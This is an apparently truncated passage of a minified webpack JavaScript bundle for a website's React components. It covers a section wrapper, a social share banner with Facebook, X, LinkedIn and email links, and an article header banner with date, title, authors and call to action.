-1);}"],(0,n.qx)(40,64),o.Z.primary.white,(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet)),s={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],r.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7294);const n=o.createContext({});var r=i(7158);const a=o.forwardRef(((e,t)=>{const{children:i,layout:a="default",flush:l="none",reduced:c="none",...s}=e,d=o.useContext(n);return o.createElement(r.Z.Container,{ref:t,id:d.id,"data-allow-scroll-margin":!!d.id||!!s.anchorId,"data-flush":l,"data-reduced":c,...s},o.createElement(r.Z.Inner,null,"fullWidth"===a?i:o.createElement(r.Z.SiteWide,null,i)))}));a.displayName="SectionWrapper";const l=a},8214:(e,t,i)=>{i.d(t,{Z:()=>u});var o=i(3196),n=i(7765),r=i(4267),a=i(5798),l=i(6805),c=i(3422),s=i(7416);const d=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),p=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),g=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],a.h,c.PS,n.Z.primary.midnight,r.Z.dmSans.regular),u={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,o.eR)("transform, opacity"),g,g),Item:p,Link:g,List:d}},7908:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7411),n=i(7294),r=i(9897),a=i(8214);const l=e=>{const[t,i]=n.useState(!1);n.useEffect((()=>{i("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return n.createElement(a.Z.List,null,n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),n.createElement(a.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Facebook)))));case"twitter":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Twitter)))));case"linkedin":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:c(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.LinkedIn)))));case"mail":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function c(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},959:(e,t,i)=>{i.r(t),i.d(t,{default:()=>B});var o=i(6453),n=i(8534),r=i(4952),a=i(7908),l=i(7294),c=i(7765),s=i(4555),d=i(6805),p=i(3422),g=i(8907),u=i(5637),m=i(4649),h=i(7158),b=i(8214),x=i(1229),f=i(7416);const v=(0,f.ZP)(m.Z).withConfig({displayName:"InsightHeaderBannerstyles__Container",componentId:"sc-2bgnuz-0"})(["--bgColor:",";--bgColorTransparent:",";--fgColor:",";position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:655px;@media ","{height:67vh;min-height:720px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}@media ","{padding-top:100px;height:auto;}","{background-color:transparent;@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;@media ","{padding-top:100px;padding-bottom:80px;}}"],c.Z.primary.midnight,(0,x.m4)(c.Z.primary.midnight,.8),c.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet)),y=(0,f.ZP)(g.Qj).withConfig({displayName:"InsightHeaderBannerstyles__Cta",componentId:"sc-2bgnuz-1"})(["margin-top:50px;[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:30px;}}@media ","{margin-top:40px;}"],(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet)),C=f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__Inner",componentId:"sc-2bgnuz-2"})(["position:relative;max-width:770px;margin-left:0;z-index:1;[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:870px;padding:"," "," "," ",";border-radius:",";}[data-is-slim='true'] &{max-width:1270px;}","{color:",";}"],(0,s.qx)(7,18),(0,s.qx)(16,28),(0,s.qx)(16,32),(0,s.qx)(16,32),(0,s.qx)(4,8),b.Z.Link,c.Z.primary.white),w=f.ZP.img.withConfig({displayName:"InsightHeaderBannerstyles__BannerImage",componentId:"sc-2bgnuz-3"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=f.ZP.h1.withConfig({displayName:"InsightHeaderBannerstyles__Title",componentId:"sc-2bgnuz-4"})(["",";[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}@media ","{margin-bottom:30px;}"],p.h2,(0,d.C4)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet)),S=f.ZP.time.withConfig({displayName:"InsightHeaderBannerstyles__Date",componentId:"sc-2bgnuz-5"})(["",";font-size:14px;line-height:19px;"],p.oW),k={AuthorList:f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__AuthorList",componentId:"sc-2bgnuz-6"})(["--gap:",";display:flex;flex-direction:column;flex-wrap:wrap;gap:var(--gap);margin-top:30px;[data-is-slim='true'] &{--gap:25px;margin-top:20px;row-gap:20px;","{flex:0 1 calc(33% - var(--gap));}@media ","{","{flex:0 1 calc(25% - var(--gap));}}}@media ","{flex-direction:row;}","{flex:0 1 calc(33% - var(--gap));--cardFgColour:",";}"],(0,s.qx)(25,50),u.Z.Container,(0,d.Dp)(d.AS.TabletLarge),u.Z.Container,(0,d.Dp)(d.AS.Tablet),u.Z.Container,c.Z.primary.white),BannerImage:w,Container:v,Cta:y,Date:S,Inner:C,Title:Z};var I=i(7411);const B=e=>{let{authorList:t,cta:i,date:c,image:s,social:d,title:p,isBrightBackground:g,overlay:u=!0,isSlim:m}=e;const h=s?(0,n.Yp)(s,2650,375,10,1912/705,{transformations:u?["grayscale"]:[]}):[];return l.createElement(k.Container,{"data-bright":g&&h.length>0,"data-has-overlay":null==u||u,"data-is-slim":null!=m&&m},s&&l.createElement(k.BannerImage,{alt:s.altText,loading:"eager",role:s.altText?void 0:"presentation",src:h[0].split(" ")[0],srcSet:h.join(",")}),l.createElement(k.Inner,null,l.createElement(k.Date,{dateTime:(0,o._3)(c)},(0,o.p6)(c,"dd/MM/yyyy")),l.createElement(k.Title,null,p),l.createElement(a.Z,{shareTitle:p,shareUrl:d.shareUrl,options:d.options}),t&&l.createElement(k.AuthorList,null,t.map((e=>l.createElement(r.Z,{key:e.id,...e,inBanner:!0})))),i&&l.createElement(k.Cta,{branding:"white-solid",href:i.url,target:i.target,title:i.text,icon:(0,I.w)(I.f.ArrowRight)})))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=959-d93a05c54c316685536b.js.map